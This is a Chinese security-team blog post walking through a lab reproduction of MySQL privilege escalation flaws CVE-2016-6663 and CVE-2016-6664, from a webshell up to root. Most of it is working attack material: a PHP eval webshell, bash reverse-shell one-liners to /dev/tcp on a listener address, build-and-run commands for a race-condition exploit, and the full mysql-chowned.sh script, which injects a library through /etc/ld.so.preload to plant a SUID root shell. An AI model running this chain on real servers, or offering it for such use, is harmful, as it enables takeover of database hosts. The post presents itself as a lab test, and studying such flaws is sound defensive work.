
点击上方蓝字关注我们

0x00 前言
曾经面试的时候问过我关于MySQL的提权除了MOF、UDF、启动项外还有什么能提权的呢?然后就在漏洞库里找到了相关MySQL爆出的CVE-2016-6662、CVE-2016-6663、CVE-2016-6664提权漏洞。
之后我在本地搭建docke测试环境,也复现成功了,算是一个额外的小手法,以后各位师傅无法利用MySQL常用的提权方式提权的话,可以试试这个方法。
影响版本:
MariaDB< 5.5.52
MariaDB< 10.1.18
MariaDB< 10.0.28
MySQL<= 5.5.51
MySQL<= 5.6.32
MySQL<= 5.7.14
Percona Server< 5.5.51-38.2
Percona Server< 5.6.32-78-1
Percona Server< 5.7.14-8
Percona XtraDB Cluster< 5.6.32-25.17
Percona XtraDB Cluster< 5.7.14-26.17
Percona XtraDB Cluster< 5.5.41-37.0
GitHub:https://github.com/TheCryingGame/CVE-2016-6663
0x01 环境搭建
1.1、采用docker作为测试系统环境
MySQL=5.5.47
# docker运行及必要环境配置docker run -d -p 83:80 -p 3366:3306 -p 9999:9999(反弹端口) --name MySQLprivileges tutum/lamp:latest //开启docker exec -it <container_id> bin/bashapt update && apt install -y wget gcc libmysqlclient-dev# webshell写入echo "<?php @eval(\$_POST[r0n1n]);?>" > /var/www/html/shell.phpchmod -R 777 var/www/html复制
1.2、数据库配置
# 添加用户test,密码123456,授予权限create,drop,insert,selectmysqlcreate database testdb;CREATE USER 'test'@'%' IDENTIFIED BY '123456';grant create,drop,insert,select on testdb.* to 'test'@'%';flush privileges;复制
0x02 www-data权限提升为mysql权限(利用CVE-2016-6663)
2.1、菜刀链接webshell,然后上传需要用到的mysql-privesc-race.c文件。
2.2、反弹shell
写脚本1.txt bin/sh 1.txt/bin/bash -i >& /dev/tcp/x.x.x.x/9999 0>&1/bin/bash -i >& /dev/tcp/10.168.168.141/9999 0>&1python -c 'import pty; pty.spawn("/bin/bash")'复制
2.3、反弹shell的监听端,执行如下指令
cd var/www/html/gcc mysql-privesc-race.c -o mysql-privesc-race -I/usr/include/mysql -lmysqlclient./mysql-privesc-race test 123456 localhost testdb复制
如图可以看到已提升为mysql权限

0x03 Mysql权限提升为root权限(利用CVE-2016-6664)
注意:目标主机配置必须是是基于文件的日志(默认配置),也就是不能是syslog方式,不过tutum/lamp日志方式为syslog,需要如下修改
vi etc/mysql/conf.d/mysqld_safe_syslog.cnf删除syslog重启mysql:mysqld_safe --user=mysql复制
条件:grep -r syslog etc/mysql 返回没有任何结果既满足“基于文件的日志”要求
解决办法:上传mysql-chowned.sh,源代码:
#!/bin/bash -p## MySQL / MariaDB / PerconaDB - Root Privilege Escalation PoC Exploit# mysql-chowned.sh (ver. 1.0)## CVE-2016-6664 / OCVE-2016-5617## Discovered and coded by:## Dawid Golunski# dawid[at]legalhackers.com## http://legalhackers.com### This PoC exploit allows attackers to (instantly) escalate their privileges# from mysql system account to root through unsafe error log handling.# The exploit requires that file-based logging has been configured (default).# To confirm that syslog logging has not been enabled instead use:# grep -r syslog /etc/mysql# which should return no results.## This exploit can be chained with the following vulnerability:# CVE-2016-6663 / OCVE-2016-5616# which allows attackers to gain access to mysql system account (mysql shell).## In case database server has been configured with syslog you may also use:# CVE-2016-6662 as an alternative to this exploit.## Usage:# ./mysql-chowned.sh path_to_error.log## See full advisory for details at:## http://legalhackers.com/advisories/MySQL-Maria-Percona-RootPrivEsc-CVE-2016-6664-5617-Exploit.html## Disclaimer:# For testing purposes only. Do no harm.#BACKDOORSH="/bin/bash"BACKDOORPATH="/tmp/mysqlrootsh"PRIVESCLIB="/tmp/privesclib.so"PRIVESCSRC="/tmp/privesclib.c"SUIDBIN="/usr/bin/sudo"function cleanexit {# Cleanupecho -e "\n[+] Cleaning up..."rm -f $PRIVESCSRCrm -f $PRIVESCLIBrm -f $ERRORLOGtouch $ERRORLOGif [ -f /etc/ld.so.preload ]; thenecho -n > /etc/ld.so.preloadfiecho -e "\n[+] Job done. Exiting with code $1 \n"exit $1}function ctrl_c() {echo -e "\n[+] Active exploitation aborted. Remember you can use -deferred switch for deferred exploitation."cleanexit 0}#introecho -e "\033[94m \nMySQL / MariaDB / PerconaDB - Root Privilege Escalation PoC Exploit \nmysql-chowned.sh (ver. 1.0)\n\nCVE-2016-6664 / OCVE-2016-5617\n"echo -e "Discovered and coded by: \n\nDawid Golunski \nhttp://legalhackers.com \033[0m"# Argsif [ $# -lt 1 ]; thenecho -e "\n[!] Exploit usage: \n\n$0 path_to_error.log \n"echo -e "It seems that this server uses: `ps aux | grep mysql | awk -F'log-error=' '{ print $2 }' | cut -d' ' -f1 | grep '/'`\n"exit 3fi# Priv checkecho -e "\n[+] Starting the exploit as \n\033[94m`id`\033[0m"id | grep -q mysqlif [ $? -ne 0 ]; thenecho -e "\n[!] You need to execute the exploit as mysql user! Exiting.\n"exit 3fi# Set target pathsERRORLOG="$1"if [ ! -f $ERRORLOG ]; thenecho -e "\n[!] The specified MySQL catalina.out log ($ERRORLOG) doesn't exist. Try again.\n"exit 3fiecho -e "\n[+] Target MySQL log file set to $ERRORLOG"# [ Active exploitation ]trap ctrl_c INT# Compile privesc preload libraryecho -e "\n[+] Compiling the privesc shared library ($PRIVESCSRC)"cat <<_solibeof_>$PRIVESCSRC#define _GNU_SOURCE#include <stdio.h>#include <sys/stat.h>#include <unistd.h>#include <dlfcn.h>#include <sys/types.h>#include <sys/stat.h>#include <fcntl.h>uid_t geteuid(void) {static uid_t (*old_geteuid)();old_geteuid = dlsym(RTLD_NEXT, "geteuid");if ( old_geteuid() == 0 ) {chown("$BACKDOORPATH", 0, 0);chmod("$BACKDOORPATH", 04777);//unlink("/etc/ld.so.preload");}return old_geteuid();}_solibeof_/bin/bash -c "gcc -Wall -fPIC -shared -o $PRIVESCLIB $PRIVESCSRC -ldl"if [ $? -ne 0 ]; thenecho -e "\n[!] Failed to compile the privesc lib $PRIVESCSRC."cleanexit 2;fi# Prepare backdoor shellcp $BACKDOORSH $BACKDOORPATHecho -e "\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`"# Safety checkif [ -f /etc/ld.so.preload ]; thenecho -e "\n[!] /etc/ld.so.preload already exists. Exiting for safety."exit 2fi# Symlink the log file to /etcrm -f $ERRORLOG && ln -s /etc/ld.so.preload $ERRORLOGif [ $? -ne 0 ]; thenecho -e "\n[!] Couldn't remove the $ERRORLOG file or create a symlink."cleanexit 3fiecho -e "\n[+] Symlink created at: \n`ls -l $ERRORLOG`"# Wait for MySQL to re-open the logsecho -ne "\n[+] Waiting for MySQL to re-open the logs/MySQL service restart...\n"read -p "Do you want to kill mysqld process to instantly get root? :) ? [y/n] " THE_ANSWERif [ "$THE_ANSWER" = "y" ]; thenecho -e "Got it. Executing 'killall mysqld' now..."killall mysqldfiwhile :; dosleep 0.1if [ -f /etc/ld.so.preload ]; thenecho $PRIVESCLIB > /etc/ld.so.preloadrm -f $ERRORLOGbreak;fidone# /etc/ dir should be owned by mysql user at this point# Inject the privesc.so shared library to escalate privilegesecho $PRIVESCLIB > /etc/ld.so.preloadecho -e "\n[+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges: \n`ls -l /etc/ld.so.preload`"echo -e "\n[+] Adding $PRIVESCLIB shared lib to /etc/ld.so.preload"echo -e "\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload`"chmod 755 /etc/ld.so.preload# Escalating privileges via the SUID binary (e.g. /usr/bin/sudo)echo -e "\n[+] Escalating privileges via the $SUIDBIN SUID binary to get root!"sudo 2>/dev/null >/dev/null#while :; do# sleep 0.1# ps aux | grep mysqld | grep -q 'log-error'# if [ $? -eq 0 ]; then# break;# fi#done# Check for the rootshellls -l $BACKDOORPATHls -l $BACKDOORPATH | grep rws | grep -q rootif [ $? -eq 0 ]; thenecho -e "\n[+] Rootshell got assigned root SUID perms at: \n`ls -l $BACKDOORPATH`"echo -e "\n\033[94mGot root! The database server has been ch-OWNED !\033[0m"elseecho -e "\n[!] Failed to get root"cleanexit 2fi# Execute the rootshellecho -e "\n[+] Spawning the rootshell $BACKDOORPATH now! \n"$BACKDOORPATH -p -c "rm -f /etc/ld.so.preload; rm -f $PRIVESCLIB"$BACKDOORPATH -p# Job done.cleanexit 0
注意:必须以mysql权限执行才能成功提为root,可以利用CVE-2016-6663提升为mysql权限的shell执行如下指令
wget https://github.com/firebroo/CVE-2016-6663/blob/master/poc.shchmod 777 poc.sh./poc.sh /var/log/mysql/error.log复制
已获得root权限

0x04 总结
1、从www-data权限提升为MySQL
(1)已经getshell,当前为www-data权限;
(2)获取到一个拥有create,drop,insert,select权限的数据库账号权限;
(3)提权过程需要在交互式的shell环境中运行,所以需要反弹shell再提权。
2、从MySQL提升为root权限
(1)目标主机配置必须是是基于文件的日志(默认配置),也就是不能是syslog方式(通过cat /etc/mysql/conf.d/mysqld_safe_syslog.cnf查看没有包含“syslog”字样即可);
(2)前提在mysql权限下运行才能利用(可先获取mysql权限)。

长按关注
灼剑(Tsojan)安全团队

点个在看你最好看







